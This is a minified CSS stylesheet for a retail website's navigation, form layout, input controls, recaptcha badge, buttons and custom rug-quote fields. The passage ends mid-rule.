.menu-item.menu-item_digital-preview.hover>.menu-item-link{color:#fff}.header-nav .menu-item.menu-item_digital-preview .menu-item-link{color:#fff;background:0 0;overflow:visible;background-size:100% auto;padding:0;border:none;text-transform:uppercase;font-weight:700;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .menu-item.menu-item_digital-preview .menu-item-link img.digital-preview-logo{height:90px;margin-top:-5px}.header-nav .menu-item.menu-item_digital-preview .menu-item-link span.lighter{font-weight:400}@media screen and (max-width:1150px) and (min-width:767px){.header-nav .menu-item.menu-item_digital-preview{position:absolute;right:0;bottom:100%;margin-bottom:.83333em}}@media screen and (max-width:767px){.header-nav .menu-item.menu-item_digital-preview .menu-item-link{margin-top:0;background-position:left center}}.footerContainer .menu-item_digital-preview{display:none!important}.nav{display:block}.nav-menu{display:block}fieldset{border:none;margin:0;padding:0}.field,.form,.form-actions,.form-fields,.gform_wrapper form{display:block;padding:0;margin:0}.field{margin:0 0 1.88889em 0;position:relative}.field label.error{color:#c00;font-size:.66667em;line-height:1;font-weight:400;display:block;padding:.5em 0;margin:0;position:absolute;top:100%;left:0;right:0;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.field .label{display:block;margin:0 0 .27778em}.field .label label{display:block;padding:0;margin:0;font-weight:400}.field.disabled .label{color:#666}.form-row{margin-left:-12px;margin-right:-12px}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9,.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9,.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9,.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{position:relative;min-height:1px;padding-left:12px;padding-right:12px}.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{float:left}.form-col-xs-1{width:8.33333%}.form-col-xs-2{width:16.66667%}.form-col-xs-3{width:25%}.form-col-xs-4{width:33.33333%}.form-col-xs-5{width:41.66667%}.form-col-xs-6{width:50%}.form-col-xs-7{width:58.33333%}.form-col-xs-8{width:66.66667%}.form-col-xs-9{width:75%}.form-col-xs-10{width:83.33333%}.form-col-xs-11{width:91.66667%}.form-col-xs-12{width:100%}@media (min-width:768px){.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9{float:left}.form-col-sm-1{width:8.33333%}.form-col-sm-2{width:16.66667%}.form-col-sm-3{width:25%}.form-col-sm-4{width:33.33333%}.form-col-sm-5{width:41.66667%}.form-col-sm-6{width:50%}.form-col-sm-7{width:58.33333%}.form-col-sm-8{width:66.66667%}.form-col-sm-9{width:75%}.form-col-sm-10{width:83.33333%}.form-col-sm-11{width:91.66667%}.form-col-sm-12{width:100%}}@media (min-width:992px){.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9{float:left}.form-col-md-1{width:8.33333%}.form-col-md-2{width:16.66667%}.form-col-md-3{width:25%}.form-col-md-4{width:33.33333%}.form-col-md-5{width:41.66667%}.form-col-md-6{width:50%}.form-col-md-7{width:58.33333%}.form-col-md-8{width:66.66667%}.form-col-md-9{width:75%}.form-col-md-10{width:83.33333%}.form-col-md-11{width:91.66667%}.form-col-md-12{width:100%}}@media (min-width:1200px){.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9{float:left}.form-col-lg-1{width:8.33333%}.form-col-lg-2{width:16.66667%}.form-col-lg-3{width:25%}.form-col-lg-4{width:33.33333%}.form-col-lg-5{width:41.66667%}.form-col-lg-6{width:50%}.form-col-lg-7{width:58.33333%}.form-col-lg-8{width:66.66667%}.form-col-lg-9{width:75%}.form-col-lg-10{width:83.33333%}.form-col-lg-11{width:91.66667%}.form-col-lg-12{width:100%}}.form-actions:after,.form-actions:before{content:' ';display:table}.form-actions:after{clear:both}.editorContent .form-actions>.btn-cart,.editorContent .form-actions>.btn-clear,.editorContent .form-actions>.btn-default,.editorContent .form-actions>.btn-default-sm,.editorContent .form-actions>.btn-ico,.editorContent .form-actions>.btn-main,.editorContent .form-actions>.btn-main-sm,.editorContent .form-actions>.btn-plain,.editorContent .form-actions>.gform_next_button,.editorContent .form-actions>.gform_previous_button,.editorContent .form-actions>.gform_reset_button,.editorContent .form-actions>.gform_submit_button,.editorContent .form-actions>.thumb-button,.editorContent form .form-actions>input[type=submit],.form-actions>.btn,.form-actions>.btn-cart,.form-actions>.btn-clear,.form-actions>.btn-default,.form-actions>.btn-default-sm,.form-actions>.btn-ico,.form-actions>.btn-main,.form-actions>.btn-main-sm,.form-actions>.btn-plain,.form-actions>.gform_next_button,.form-actions>.gform_previous_button,.form-actions>.gform_reset_button,.form-actions>.gform_submit_button,.form-actions>.thumb-button,.form-actions>a,.form-actions>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.form-actions>a,.form-actions>span{line-height:2.05556em;font-weight:400}.editorContent .form-actions>a.btn-cart,.editorContent .form-actions>a.btn-clear,.editorContent .form-actions>a.btn-default,.editorContent .form-actions>a.btn-default-sm,.editorContent .form-actions>a.btn-ico,.editorContent .form-actions>a.btn-main,.editorContent .form-actions>a.btn-main-sm,.editorContent .form-actions>a.btn-plain,.editorContent .form-actions>a.gform_next_button,.editorContent .form-actions>a.gform_previous_button,.editorContent .form-actions>a.gform_reset_button,.editorContent .form-actions>a.gform_submit_button,.editorContent .form-actions>a.thumb-button,.form-actions>a.btn,.form-actions>a.btn-cart,.form-actions>a.btn-clear,.form-actions>a.btn-default,.form-actions>a.btn-default-sm,.form-actions>a.btn-ico,.form-actions>a.btn-main,.form-actions>a.btn-main-sm,.form-actions>a.btn-plain,.form-actions>a.gform_next_button,.form-actions>a.gform_previous_button,.form-actions>a.gform_reset_button,.form-actions>a.gform_submit_button,.form-actions>a.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{line-height:normal}.form-actions .left{float:left}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-clear,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-clear,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .left>a,.form-actions .left>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.form-actions .left>a,.form-actions .left>span{line-height:2.05556em;font-weight:400}.form-actions .editorContent .left>a.btn-cart,.form-actions .editorContent .left>a.btn-clear,.form-actions .editorContent .left>a.btn-default,.form-actions .editorContent .left>a.btn-default-sm,.form-actions .editorContent .left>a.btn-ico,.form-actions .editorContent .left>a.btn-main,.form-actions .editorContent .left>a.btn-main-sm,.form-actions .editorContent .left>a.btn-plain,.form-actions .editorContent .left>a.gform_next_button,.form-actions .editorContent .left>a.gform_previous_button,.form-actions .editorContent .left>a.gform_reset_button,.form-actions .editorContent .left>a.gform_submit_button,.form-actions .editorContent .left>a.thumb-button,.form-actions .left>a.btn,.form-actions .left>a.btn-cart,.form-actions .left>a.btn-clear,.form-actions .left>a.btn-default,.form-actions .left>a.btn-default-sm,.form-actions .left>a.btn-ico,.form-actions .left>a.btn-main,.form-actions .left>a.btn-main-sm,.form-actions .left>a.btn-plain,.form-actions .left>a.gform_next_button,.form-actions .left>a.gform_previous_button,.form-actions .left>a.gform_reset_button,.form-actions .left>a.gform_submit_button,.form-actions .left>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{line-height:normal}.form-actions .right{float:right}.editorContent form .form-actions .right>input[type=submit],.form-actions .editorContent .right>.btn-cart,.form-actions .editorContent .right>.btn-clear,.form-actions .editorContent .right>.btn-default,.form-actions .editorContent .right>.btn-default-sm,.form-actions .editorContent .right>.btn-ico,.form-actions .editorContent .right>.btn-main,.form-actions .editorContent .right>.btn-main-sm,.form-actions .editorContent .right>.btn-plain,.form-actions .editorContent .right>.gform_next_button,.form-actions .editorContent .right>.gform_previous_button,.form-actions .editorContent .right>.gform_reset_button,.form-actions .editorContent .right>.gform_submit_button,.form-actions .editorContent .right>.thumb-button,.form-actions .editorContent form .right>input[type=submit],.form-actions .right>.btn,.form-actions .right>.btn-cart,.form-actions .right>.btn-clear,.form-actions .right>.btn-default,.form-actions .right>.btn-default-sm,.form-actions .right>.btn-ico,.form-actions .right>.btn-main,.form-actions .right>.btn-main-sm,.form-actions .right>.btn-plain,.form-actions .right>.gform_next_button,.form-actions .right>.gform_previous_button,.form-actions .right>.gform_reset_button,.form-actions .right>.gform_submit_button,.form-actions .right>.thumb-button,.form-actions .right>a,.form-actions .right>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{margin:0 0 0 10px;display:inline-block;vertical-align:middle}.form-actions .right>a,.form-actions .right>span{line-height:2.05556em;font-weight:400}.form-actions .editorContent .right>a.btn-cart,.form-actions .editorContent .right>a.btn-clear,.form-actions .editorContent .right>a.btn-default,.form-actions .editorContent .right>a.btn-default-sm,.form-actions .editorContent .right>a.btn-ico,.form-actions .editorContent .right>a.btn-main,.form-actions .editorContent .right>a.btn-main-sm,.form-actions .editorContent .right>a.btn-plain,.form-actions .editorContent .right>a.gform_next_button,.form-actions .editorContent .right>a.gform_previous_button,.form-actions .editorContent .right>a.gform_reset_button,.form-actions .editorContent .right>a.gform_submit_button,.form-actions .editorContent .right>a.thumb-button,.form-actions .right>a.btn,.form-actions .right>a.btn-cart,.form-actions .right>a.btn-clear,.form-actions .right>a.btn-default,.form-actions .right>a.btn-default-sm,.form-actions .right>a.btn-ico,.form-actions .right>a.btn-main,.form-actions .right>a.btn-main-sm,.form-actions .right>a.btn-plain,.form-actions .right>a.gform_next_button,.form-actions .right>a.gform_previous_button,.form-actions .right>a.gform_reset_button,.form-actions .right>a.gform_submit_button,.form-actions .right>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{line-height:normal}input[type=datetime-local],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%}input[type=datetime-local]:hover,input[type=datetime]:hover,input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}input[type=datetime-local].error,input[type=datetime].error,input[type=email].error,input[type=number].error,input[type=password].error,input[type=search].error,input[type=tel].error,input[type=text].error,input[type=url].error{background:null;border-color:#c00}input[type=datetime-local][disabled],input[type=datetime][disabled],input[type=email][disabled],input[type=number][disabled],input[type=password][disabled],input[type=search][disabled],input[type=tel][disabled],input[type=text][disabled],input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}input[type=datetime-local].recaptcha,input[type=datetime].recaptcha,input[type=email].recaptcha,input[type=number].recaptcha,input[type=password].recaptcha,input[type=search].recaptcha,input[type=tel].recaptcha,input[type=text].recaptcha,input[type=url].recaptcha{position:absolute;z-index:-1}input[type=datetime-local].wide,input[type=datetime].wide,input[type=email].wide,input[type=number].wide,input[type=password].wide,input[type=search].wide,input[type=tel].wide,input[type=text].wide,input[type=url].wide{width:100%}textarea{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}textarea:hover{background:#e6e6e6;border-color:#b7b5b4}textarea:focus{background:#e6e6e6;border-color:#b7b5b4}textarea.error{border-color:#c00}body:not(#foo) input[type=checkbox]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=checkbox]+label{font-size:16px;line-height:20px;color:inherit;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=checkbox]+label:after,body:not(#foo) input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=checkbox]+label:before{background:#f2f2f2;border:1px solid #000}body:not(#foo) input[type=checkbox]+label:after{background:0 0;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.83125em;color:#000;content:"";text-align:center;width:1.42857em;height:1.42857em;line-height:1.35338em;float:left;display:none}body:not(#foo) input[type=checkbox]+label:hover{color:inherit}body:not(#foo) input[type=checkbox]+label:hover:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox]+label:hover:after{color:#000}body:not(#foo) input[type=checkbox]:focus+label{color:inherit}body:not(#foo) input[type=checkbox]:focus+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox]:focus+label:after{color:#000}body:not(#foo) input[type=checkbox]:checked+label:after{display:block}body:not(#foo) input[type=checkbox][disabled]+label{color:#eee}body:not(#foo) input[type=checkbox][disabled]+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox][disabled]+label:after{color:#000}body:not(#foo) input[type=checkbox].error+label{color:inherit}body:not(#foo) input[type=checkbox].error+label:before{background:#f2f2f2;border-color:#c00}body:not(#foo) input[type=checkbox].error+label:after{color:#000}body:not(#foo) input[type=radio]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=radio]+label{color:inherit;font-size:16px;line-height:20px;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=radio]+label:after,body:not(#foo) input[type=radio]+label:before{cursor:pointer;content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=radio]+label:before{background:#f2f2f2;border:1px solid #000;border-radius:100%}body:not(#foo) input[type=radio]+label:after{background:#000;left:.3125em;top:.34375em;width:.5625em;height:.5625em;margin:auto;border-radius:100%;display:none}body:not(#foo) input[type=radio]+label:hover{color:inherit}body:not(#foo) input[type=radio]+label:hover:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio]+label:hover:after{background:#000}body:not(#foo) input[type=radio]:focus+label{color:inherit}body:not(#foo) input[type=radio]:focus+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio]:focus+label:after{background:#000}body:not(#foo) input[type=radio]:checked+label:after{display:block}body:not(#foo) input[type=radio][disabled]+label{color:#eee}body:not(#foo) input[type=radio][disabled]+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio][disabled]+label:after{background:#000}body:not(#foo) input[type=radio].error+label{color:inherit}body:not(#foo) input[type=radio].error+label:before{background:#f2f2f2;border-color:#c00}body:not(#foo) input[type=radio].error+label:after{background:#000}select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;min-width:80px;padding-right:40px}select:active,select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}select.error{border-color:#c00}select.wide{width:100%}html.selectappearance select{-moz-appearance:none;-webkit-appearance:none;background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:0;border-radius:0;padding:12px 16px;margin:0;width:auto;border:2px solid #b7b5b4;background-image:url([data-uri]);background-position:100% 50%;background-repeat:no-repeat;min-width:80px;padding-right:40px}html.selectappearance select option{background-color:#fff;line-height:32px;font-size:16px;color:#51514f}html.selectappearance select option:hover{background-color:#b7b5b4;-webkit-box-shadow:0 0 10px 100px #b7b5b4 inset;box-shadow:0 0 10px 100px #b7b5b4 inset;color:#fff}html.selectappearance select:active,html.selectappearance select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}html.selectappearance select:focus{background-image:url([data-uri])}html.selectappearance select[disabled]{background-image:url([data-uri])}html.selectappearance select[multiple]{background-image:none}html.selectappearance select.error{border-color:#c00}html.selectappearance select.wide{width:100%}.numInput{display:inline-block}.numInput input[type=text]{width:1.94444em;margin:0 3px;padding:.27778em}.numInput-dec,.numInput-inc{font-size:0;display:inline-block;cursor:pointer;width:16px;height:16px;background:#000;text-align:center;position:relative;vertical-align:middle}.numInput-dec:after,.numInput-inc:after{content:' ';display:inline-block;background-position:45.4023% 54.92958%;width:11px;height:11px;background-size:359px 295px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-5.5px}.numInput-dec:hover,.numInput-inc:hover{background:#707372}.numInput-dec:after{background-position:48.56322% 53.83023%;width:11px;height:6px;background-size:359px 295px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-2.6px}.ginput_container_rugquote .field label.error{left:0}.field_rugShape-option{display:inline-block;vertical-align:top}.field_rugShape-option{margin:0 .55556em 0 0}.field_rugShape-option .rug-shape-rect{font-size:0}.field_rugShape-option .rug-shape-rect:before{content:' ';display:block;width:35px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-square{font-size:0}.field_rugShape-option .rug-shape-square:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-circle{font-size:0}.field_rugShape-option .rug-shape-circle:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;border-radius:100%;float:left}html.no-svg .field_rugShape-option .rug-shape-circle:before{border:0;background:url([data-uri])}.field_rugShape-format{display:block;margin:0 0 .66667em}.field_rugShape-format-field{display:block;margin:0 0 .66667em}.field_rugShape-format-input{display:inline-block;margin:0 .55556em .27778em 0}.field_rugShape-format-input input[type=text]{width:2.5em!important}.field_rugField-fields{margin:0 -.5em}.field_rugField-fields:after,.field_rugField-fields:before{content:' ';display:table}.field_rugField-fields:after{clear:both}.field_rugField-field{float:left;width:50%;padding:0 .5em}.field_rugBorder-option{display:inline-block;vertical-align:top;margin:0 .55556em 0 0}.field_rugBorder-option .rug-border-double,.field_rugBorder-option .rug-border-none,.field_rugBorder-option .rug-border-single{font-size:0;display:inline-block;width:35px;height:50px;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-single{width:45px;position:relative}.field_rugBorder-option .rug-border-single:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double{width:50px;position:relative}.field_rugBorder-option .rug-border-double:after,.field_rugBorder-option .rug-border-double:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double:after{left:14px;top:14px}.field_rugBorder-format{margin:0 0 .66667em 0}.field_rugBorder-format-option{display:inline-block;margin:0 .55556em 0 0}.field_rugBorder-fields{margin:0 -.5em}.field_rugBorder-fields:after,.field_rugBorder-fields:before{content:' ';display:table}.field_rugBorder-fields:after{clear:both}.field_rugBorder-field{float:left;width:50%;padding:0 .5em}.loginForm{border:0;border-radius:0;margin:0 auto;padding:0;max-width:18.88889em;min-height:21.11111em}.cartForm .cartTable{margin:1.11111em 0 2.22222em}.checkoutForm .form-fields-title{font-weight:400;font-size:1.22222em;line-height:1.36364em;display:block;padding:0;margin:0 0 .72727em}.checkoutForm .form-actions{display:table;width:100%}.checkoutForm .form-actions:after,.checkoutForm .form-actions:before{content:none;display:inline}.checkoutForm .form-actions:after{clear:none}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{float:none;display:table-cell;vertical-align:bottom}.checkoutForm .form-actions>.right{text-align:right;padding-bottom:1.33333em}@media screen and (max-width:991px){.checkoutForm .form-actions{display:block}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{display:block;vertical-align:baseline}}.loadingStates{position:relative;display:block}.loadingStates img{position:absolute;bottom:100%;right:0}.grecaptcha-badge{visibility:hidden}span.recapv3{font-size:12px;display:none;margin-bottom:7px}.recaptcha-v3-initialized span.recapv3{display:block}.right span.recapv3{display:none;margin-bottom:7px;margin-top:20px}.recaptcha-v3-initialized .right span.recapv3{display:inline-block}span.recapv3 .recap-img{margin-right:4px;vertical-align:top;padding-top:9px}span.recapv3 .recap-img+span{display:inline-block;line-height:1.5}span.recapv3 .recap-img+span span{display:block}.gform_wrapper{margin:0 0 1.11111em 0;position:relative}.gform_paged_wrapper{position:relative;overflow:hidden;padding:0 5px;margin:0 -5px}.gform_body,.gform_footer,.gform_heading{display:block;padding:0;margin:0}.gform_heading{margin:0 0 .55556em 0}.gform_title{font-size:1.22222em;line-height:1.36364em;font-weight:400;display:block;padding:0;margin:0}.gform_description{display:block;padding:0;margin:0}.validation_error{font-size:.66667em;line-height:1.33333em;background:0 0;display:block;padding:1.25em;margin:0 0 1.25em;color:#c00}.validation_message{font-size:.66667em;line-height:1.33333em;background:0 0;margin:0 0 1.25em;color:#c00}.gform_footer{border:0;border-top:1px solid #ccc;padding:.77778em 0 0 0}.gform_footer .form-actions{display:table;width:100%;table-layout:fixed}.gform_footer .form-actions:after,.gform_footer .form-actions:before{content:none}.gform_footer .form-actions .field{margin:0}.gform_footer .form-actions .field label.error{left:0}.gform_footer .form-actions .left{float:none;display:table-cell;text-align:left;vertical-align:top}.gform_footer .form-actions .right{float:none;display:table-cell;text-align:right;vertical-align:bottom}.gform_fields{list-style:none;display:block;padding:0;margin:0;margin-left:-12px;margin-right:-12px}.gform_fields:after,.gform_fields:before{content:" ";display:table}.gform_fields:after{clear:both}.gfield{list-style:none;display:block;padding:0;margin:0 0 1.55556em;position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:none}@media (min-width:768px){.gfield{float:left;width:100%}}.gfield label{display:block;padding:0;margin:0 0 .27778em;font-weight:400}.gfield label.error{left:12px}.gfield.form-col-clear-right{float:right;clear:both;width:auto}.gfield input[type=datetime-local],.gfield input[type=datetime],.gfield input[type=email],.gfield input[type=number],.gfield input[type=password],.gfield input[type=search],.gfield input[type=tel],.gfield input[type=text],.gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;width:100%}.gfield input[type=datetime-local]:hover,.gfield input[type=datetime]:hover,.gfield input[type=email]:hover,.gfield input[type=number]:hover,.gfield input[type=password]:hover,.gfield input[type=search]:hover,.gfield input[type=tel]:hover,.gfield input[type=text]:hover,.gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.gfield input[type=datetime-local]:focus,.gfield input[type=datetime]:focus,.gfield input[type=email]:focus,.gfield input[type=number]:focus,.gfield input[type=password]:focus,.gfield input[type=search]:focus,.gfield input[type=tel]:focus,.gfield input[type=text]:focus,.gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.gfield input[type=datetime-local].error,.gfield input[type=datetime].error,.gfield input[type=email].error,.gfield input[type=number].error,.gfield input[type=password].error,.gfield input[type=search].error,.gfield input[type=tel].error,.gfield input[type=text].error,.gfield input[type=url].error{background:null;border-color:#c00}.gfield input[type=datetime-local][disabled],.gfield input[type=datetime][disabled],.gfield input[type=email][disabled],.gfield input[type=number][disabled],.gfield input[type=password][disabled],.gfield input[type=search][disabled],.gfield input[type=tel][disabled],.gfield input[type=text][disabled],.gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.gfield textarea{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto;width:100%}.gfield textarea:hover{background:#e6e6e6;border-color:#b7b5b4}.gfield textarea:focus{background:#e6e6e6;border-color:#b7b5b4}.gfield textarea.error{border-color:#c00}.gfield select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;width:100%}.gfield select:active,.gfield select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}.gfield select.error{border-color:#c00}html.selectappearance .gfield select{width:100%}@media (min-width:768px){.gfield.form-col-left{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:left}}@media (min-width:768px) and (min-width:768px){.gfield.form-col-left{float:left;width:50%}}@media (min-width:768px){.gfield.form-col-right{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:right!important}}@media (min-width:768px) and (min-width:768px){.gfield.form-col-right{float:left;width:50%}}.btn,.btn-cart,.btn-clear,.btn-default,.btn-default-sm,.btn-ico,.btn-main,.btn-main-sm,.btn-plain,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:400;line-height:normal;background:0 0;border:0;border-radius:0;outline:0;-webkit-transition:all .3s ease,-webkit-transform .15s 